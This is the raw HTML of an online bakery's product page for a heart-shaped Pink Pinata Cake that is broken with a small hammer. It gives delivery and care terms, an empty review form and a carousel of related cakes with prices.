<div class="wc-tab-inner"> <p><b>Read the information carefully before placing the order.</b></p> <p><span style="font-weight: 400;">Pink Pinata Cakes are the best cakes for celebrations expressing love and gratitude. It sets the mood for surprise and a perfect way to express love. It looks as a marble shell type &#8211; heart shaped, on breaking it with a small wooden hammer, it explodes you with delicious creamy chocolates inside and starts the celebration.</span></p> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">Pinata cakes are to break and get surprised and to celebrate . </span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">These cakes are fantastic and explode love and joy.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Smash the cake with a small hammer and reveal the flavor of chocolates , candies and surprises inside.</span></li> </ul> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">Color: White</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Shape:  As per image</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Theme: Pinata Hammer cake</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Weight: 700 grams</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Cake Contains: Chocolate shell and fillings according to availability (Gems, Wafers, Dry cakes, Dry Fruits, etc.) </span></li> </ul> <p><b>Delivery Information</b><span style="font-weight: 400;">:</span></p> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">Looks of the cake in the image are for representation purposes only. The product which you receive will resemble 70 – 80 percent of the display image. This is because every chef has his/her creativity which brings more durability to the cake.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">The delicious cake is hand-delivered by our online cake delivery personal in a good quality cardboard box. We use third parties to deliver the products.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">The chosen delivery time is an estimate and depends on the availability of the product and the destination to which you want the product to be delivered.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Since cakes are perishable in nature, we attempt delivery of your order only once. The delivery cannot be redirected to any other address.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Online Cake delivery in Chennai is a key strength of The Cake World Shop.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Occasionally, substitutions of flavors/designs is necessary due to temporary and/or regional </span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">unavailability issues.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">A wooden or plastic hammer is provided to Smash the Cake shell.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Since the shell of this product is chocolate, there are possibilities for the Pinata cake to melt, due to unavoidable extreme climatic conditions. In such cases, we are not liable to take back the cake or refund for the same.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">The delivery of the products are subject to availability.Incase, if the products are not available, the amount will be refunded to your TCWS Wallet.</span></li> </ul> <p><b>Care Instructions:</b></p> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">Store cream cakes in a refrigerator. Fondant cakes should be stored in an air conditioned environment.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Slice and serve the cake at room temperature and make sure it is not exposed to heat.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Use a serrated knife to cut a fondant cake.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Sculptural elements and figurines may contain wire supports or toothpicks or wooden skewers for support.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">The cake should be consumed within 24 hours.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Enjoy your cake!</span></li> </ul> <p><b>Useful Links:</b></p> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">If you would like to send Toppers along with this cake</span> <a href="https://thecakeworld.shop/product-category/toppers/"><span style="font-weight: 400;"> </span><span style="font-weight: 400; color: #3366ff;">Click here</span></a><span style="font-weight: 400;">.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">If you would like to send flowers along with this cake</span><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://thecakeworld.shop/product-category/flowers-delivery/"> <span style="font-weight: 400;">Click here</span></a></span><span style="font-weight: 400;">.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">If you would like to know more about Pinata Cake </span><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://www.bbc.co.uk/food/recipes/perfect_pink_cake_80193"><span style="font-weight: 400;">Click here</span></a></span><span style="font-weight: 400;">. </span></li> </ul></div></div></div><div class="wd-accordion-item">
<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
<div class="wd-accordion-title-text"> <span> Reviews (0) </span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
<div class="wc-tab-inner">
<div id="reviews" class="woocommerce-Reviews" data-product-id="116488">
<div id="comments">
<div class="wd-reviews-heading">
<div class="wd-reviews-tools"> <h2 class="woocommerce-Reviews-title"> Reviews </h2></div></div><div class="wd-reviews-content wd-sticky"> <p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper" class="wd-form-pos-after">
<div id="review_form">
<div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Pink Pinata Cake&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/pink-pinata-cake/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://thecakeworld.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required> <option value="">Rate&hellip;</option> <option value="5">Perfect</option> <option value="4">Good</option> <option value="3">Average</option> <option value="2">Not that bad</option> <option value="1">Very poor</option> </select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='116488' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div></div></div></div></div></div><div class="wd-accordion-item">
<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
<div class="wd-accordion-title-text"> <span> Shipping &amp; Delivery </span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
<div class="wc-tab-inner"></div></div></div></div></div></div></div></div><div class="container related-and-upsells">			<div id="carousel-863" class="wd-carousel-container related-products with-title wd-products-element wd-products products">
<h4 class="wd-el-title title slider-title element-title">
<span>
Related products						</span>
</h4>
<div class="wd-carousel-inner">
<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;">
<div class="wd-carousel-wrap">
<div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-3397 status-publish last instock product_cat-cakes product_cat-express-delivery-cakes product_tag-1-kg-cakes product_tag-for-boys product_tag-for-brother product_tag-for-daughter product_tag-for-employees product_tag-for-father product_tag-for-girlfriend product_tag-for-girls product_tag-for-her product_tag-for-him product_tag-for-mother product_tag-for-sister product_tag-for-son product_tag-half-kg-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="3397">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/black-currant-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/black_currant-300x300-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/black_currant-300x300-1-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/black_currant-300x300-1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3397" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/black-currant-cake/">Black Currant Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" rel="tag">Express Delivery Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>449.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> Enjoy the goodness of Blackcurrant with Fresh Cream on a wonderful Vanilla base decorated as a perfect feast to party!</div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="3397" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/black-currant-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3397" data-product_sku="" aria-label="Select options for &ldquo;Black Currant Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3397,&quot;item_id&quot;:3397,&quot;item_name&quot;:&quot;Black Currant Cake&quot;,&quot;sku&quot;:3397,&quot;price&quot;:449,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Express Delivery Cakes&quot;,&quot;id&quot;:3397,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/black-currant-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/black-currant-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3397">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3463 status-publish first instock product_cat-cakes product_tag-1-kg-cakes product_tag-designer-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="3463">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/blue-roses-designer/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-34-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-34-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-34-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="hover-img"> <a href="https://thecakeworld.shop/product/blue-roses-designer/" aria-label="Product image"> <img loading="lazy" width="428" height="428" src="https://thecakeworld.shop/wp-content/uploads/2021/11/ezgif.com-gif-maker-35-compress.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Roses Designer" decoding="async"/> </a></div><div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3463" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/blue-roses-designer/">Blue Roses Designer</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,500.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> Roses are the most beautiful and charming of all flowers. Imagine how delicious a cake would taste topped with beautifully decorated roses made up of delicious cream. Every bite will be a heavenly experience that your taste buds can never forget.</div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="3463" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/blue-roses-designer/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3463" data-product_sku="" aria-label="Select options for &ldquo;Blue Roses Designer&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3463,&quot;item_id&quot;:3463,&quot;item_name&quot;:&quot;Blue Roses Designer&quot;,&quot;sku&quot;:3463,&quot;price&quot;:1500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cakes&quot;,&quot;id&quot;:3463,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/blue-roses-designer\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/blue-roses-designer/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3463">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3433 status-publish last instock product_cat-cakes product_cat-fondant-cakes product_cat-kids-birthday-cakes product_tag-designer-cakes product_tag-for-boys has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="3433">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/doraemon-fondant-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/doraemon-fondant-cake-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/doraemon-fondant-cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/doraemon-fondant-cake-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3433" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/doraemon-fondant-cake/">Doraemon Fondant Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" rel="tag">Fondant Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" rel="tag">Kids Birthday Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,678.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400">Enjoy the Exceptional taste of Doraemon Fondant Cake</span> <span style="font-weight: 400">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also </span><span style="font-weight: 400">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="3433" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/doraemon-fondant-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3433" data-product_sku="" aria-label="Select options for &ldquo;Doraemon Fondant Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3433,&quot;item_id&quot;:3433,&quot;item_name&quot;:&quot;Doraemon Fondant Cake&quot;,&quot;sku&quot;:3433,&quot;price&quot;:3678,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids Birthday Cakes&quot;,&quot;id&quot;:3433,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/doraemon-fondant-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/doraemon-fondant-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3433">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3520 status-publish first instock product_cat-cakes product_tag-1-kg-cakes product_tag-designer-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="3520">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/floral-gift-box-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/floral-designer-pineapple-cake-1-kg_1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/floral-designer-pineapple-cake-1-kg_1-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/floral-designer-pineapple-cake-1-kg_1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="hover-img"> <a href="https://thecakeworld.shop/product/floral-gift-box-cake/" aria-label="Product image"> <img loading="lazy" width="428" height="428" src="https://thecakeworld.shop/wp-content/uploads/2021/11/floral-designer-pineapple-cake-1-kg_2-compress.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Floral Gift Box Cake" decoding="async"/> </a></div><div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3520" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/floral-gift-box-cake/">Floral Gift Box Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,249.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> We bring you a <em>pineapple cake</em> category which includes <em>cakes</em> of different <em>designs</em> and size in <em>pineapple</em> flavor, perfect for every occasion.</div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="3520" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/floral-gift-box-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3520" data-product_sku="" aria-label="Select options for &ldquo;Floral Gift Box Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3520,&quot;item_id&quot;:3520,&quot;item_name&quot;:&quot;Floral Gift Box Cake&quot;,&quot;sku&quot;:3520,&quot;price&quot;:1249,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cakes&quot;,&quot;id&quot;:3520,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/floral-gift-box-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/floral-gift-box-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3520">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3441 status-publish last instock product_cat-cakes product_cat-fondant-cakes product_cat-kids-birthday-cakes product_tag-1-kg-cake product_tag-designer-cakes product_tag-for-boys has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="3441">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/minion-one-eyed-fondant-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/minion-one-eyed-fondant-cake-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/minion-one-eyed-fondant-cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/minion-one-eyed-fondant-cake-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3441" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/minion-one-eyed-fondant-cake/">Minion One Eyed Fondant Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" rel="tag">Fondant Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" rel="tag">Kids Birthday Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,998.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400">Enjoy the Exceptional taste of Minion One Eyed Fondant Cake</span> <span style="font-weight: 400">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also </span><span style="font-weight: 400">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="3441" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/minion-one-eyed-fondant-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3441" data-product_sku="" aria-label="Select options for &ldquo;Minion One Eyed Fondant Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3441,&quot;item_id&quot;:3441,&quot;item_name&quot;:&quot;Minion One Eyed Fondant Cake&quot;,&quot;sku&quot;:3441,&quot;price&quot;:2998,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids Birthday Cakes&quot;,&quot;id&quot;:3441,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/minion-one-eyed-fondant-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/minion-one-eyed-fondant-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3441">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3410 status-publish first instock product_cat-cakes product_cat-fondant-cakes product_cat-kids-birthday-cakes product_tag-designer-cakes product_tag-for-girls has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="3410">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/minnie-mouse-fondant-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/minnie-mouse-fondant-cake-compress-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/minnie-mouse-fondant-cake-compress-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/minnie-mouse-fondant-cake-compress-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
